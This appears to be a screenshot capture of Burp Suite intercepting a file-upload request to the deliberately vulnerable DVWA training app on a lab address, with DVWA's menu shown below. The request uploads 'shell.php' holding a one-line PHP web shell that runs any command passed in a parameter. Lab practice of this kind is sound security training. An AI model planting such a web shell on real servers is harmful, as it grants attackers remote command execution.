 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.40.101:80 Open browser
Time Type Direction Method URL Status code Length
12:41:3... HTTP → Request POST http://192.168.40.101/dvwa/vulnerabilities/upload/
Request
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.40.101
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.40.101
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOVqwjh3uP77PNHcG
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.40.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=e85482e48ceeada34a90050a7d5ea69c
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryOVqwjh3uP77PNHcG
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryOVqwjh3uP77PNHcG
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundaryOVqwjh3uP77PNHcG
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
Search 0 highlights
Event log All issues Memory: 118.3MB
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Damn Vulnerable Web
Not secure 192.168.40.101/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7